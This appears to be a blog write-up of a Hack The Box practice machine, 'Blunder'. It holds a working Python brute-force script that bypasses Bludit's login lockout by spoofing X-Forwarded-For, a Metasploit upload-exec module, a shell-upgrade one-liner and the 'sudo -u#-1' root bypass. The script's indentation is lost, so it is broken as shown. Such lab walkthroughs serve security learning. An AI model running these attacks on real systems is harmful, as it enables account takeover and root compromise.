Lessons Learnt
- Basic Port Scanning
- Basic Directory enumeration
- Using CeWL(for wordlist creation)
- Basic python skills
- Using metasploit
- Exploiting Sudo (older version)
Steps involved
- Port Scan
- Directory Enumeration
- Creating wordlist
- Brute forcing
- Editing python program
- Exploiting Bludit via metasploit
- Getting password hash for hugo
- Cracking Hash
- Getting user flag
- Privilager Escaltion via Sudo
Commands involved
- nmap 10.10.10.191
- gobuster dir -u http://10.10.10.191 -w /usr/share/dirb/wordlists/common.txt -t 40 -x php,txt -o gobuster.txt
- cewl -d 2 -m 5 -w docswords2.txt 10.10.10.191
- use exploit/linux/http/bludit_upload_images_exec
- python -c ‘import pty; pty.spawn(“/bin/sh”)’
- bash -i
- sudo -l
- sudo -u#-1 /bin/bash
Port Scan
I did a basic nmap scan because it is more then enough for this machine.
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-02 23:48 EDT
Stats: 0:00:04 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 0.50% done
Stats: 0:00:09 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 2.65% done; ETC: 23:54 (0:05:31 remaining)
Stats: 0:02:24 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 17.30% done; ETC: 00:02 (0:11:28 remaining)
Nmap scan report for 10.10.10.191
Host is up (0.87s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE
21/tcp closed ftp
80/tcp open http
So from theBaic nmap results it is clear that port 80 is open.So Let’s visit that .
Directory Enumeration
It doesn’t look interesting so let’s do directory enumeration using gobuster .
gobuster dir -u http://10.10.10.191 -w /usr/share/dirb/wordlists/common.txt -t 40 -x php,txt

It is finished let’s see what it got for us.

┌─[nagendra@parrot]─[~/Desktop/Hackthebox/blunder] └──╼ $cat gobuster.txt /.hta (Status: 403) /.hta.txt (Status: 403) /.htaccess (Status: 403) /.hta.php (Status: 403) /.htaccess.php (Status: 403) /.htaccess.txt (Status: 403) /.htpasswd (Status: 403) /.htpasswd.php (Status: 403) /.htpasswd.txt (Status: 403) /0 (Status: 200) /about (Status: 200) /admin (Status: 301) /c (Status: 200) /server-status (Status: 403) /todo.txt (Status: 200)
got /admin which looks like a login page.So let’s visit it .

So next step would be to get the creds for logging in BLUDIT cms .
Let’s look back to our gobuster result .We have /todo.txt there which looks interesting .

From todo.txt we can conclude that Fergus is a potential user .Which we can use to login.
But after lots of enumeration I could not found the right creds .
Creating Wordlist
I got some hints from the HTB Discord that Cewl can be used for generating a wordlist .
So I google about the new tool which i must be using.
Cewl
CeWL is a ruby app which spiders a given url to a specified depth, optionally following external links, and returns a list of words which can then be used for password crackers such as John the Ripper.

So now let’s create a word list with the help of CeWL.
┌─[nagendra@parrot]─[~/Desktop/Hackthebox/blunder] └──╼ $cewl -d 2 -m 5 -w docswords2.txt 10.10.10.191
It created a word list .
Brute forcing
So now we have the wordlist let’s bruteforce it.But I was not able to do it with hydra .So I tried to do with Burp’s Intruder .I thought that the request with correct creds would give something different length when compared to another. But it was not the case.
Now I took help of google and got one article about brute forcing the Bludit login.So let’s have a look on it.
Here I got one python program.
#!/usr/bin/env python3
import re
import requests
host = 'http://192.168.194.146/bludit'
login_url = host + '/admin/login'
username = 'admin'
wordlist = []
# Generate 50 incorrect passwords
for i in range(50):
wordlist.append('Password{i}'.format(i = i))
# Add the correct password to the end of the list
wordlist.append('adminadmin')
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
Editing the python program
So this program creates a password sequence and tries to login.But we want to load our own word list to brute force the login.For that i needed to edit the program a little.
After editing here is my code.
#!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host + '/admin/login.php'
username = 'fergus'
# Generate 50 incorrect passwords
#for i in range(50):
# wordlist.append('Password{i}'.format(i = i))
# Add the correct password to the end of the list
#wordlist.append('adminadmin')
#for password in wordlist:
readme = open("docswords2.txt" , "r") # enter the wordlist here
print("Reading list")
i=0
#wordcount=243
while i<243:
line=readme.readline()
tmp=line.replace("\n", "") # removing the /n character which made the error in header request
print("Password reading")
password=tmp
i=i+1
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()

print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break

Now we have the correct creds .

Exploiting Bludit Via Metasploit
When I was searching for the bludit exploit I came across a metasploit module .So I used it to get the initial shell

So let’s use this module.
exploit/linux/http/bludit_upload_images_exec

After many many attempts I got a shell as www-data

Getting Hugo passward hash
After enumerating I saw there where two user and user flat was inside the Hugo user.
I know that mostly the passwords are stored in database files.So I started enumerating them.
Got a file users.php inside /var/www/bludit-3.10.0a/bl-content/databases
This file contained the password hash for the user hugo

Cracking the hash
I used hash-identifier to identify the hash

Let’s try with SHA-1.
Always try to check whether it is already cracked hash.
I checked it online.

And we got the password.

Getting User flag
So now let’s just switch the user and get the user flag.

Privilage Escalation using sudo
Now it is time to do privilege escalation to root.
The first thing i tried was checking sudo permission.

As I saw !root i thought of a challenge from tryhackme where the permissions where same and the version of sudo was very old so i tried the same thing here also.


And When I tried it .
I got the root shell easily.And then captured the root flag.
If you liked the writeup then please support me on BuymeaCoffee
How useful was this post?
Click on a star to rate it!
Average rating 3.6 / 5. Vote count: 17
No votes so far! Be the first to rate this post.
We are sorry that this post was not useful for you!
Let us improve this post!
Tell us how we can improve this post?

👌👌👌 writeup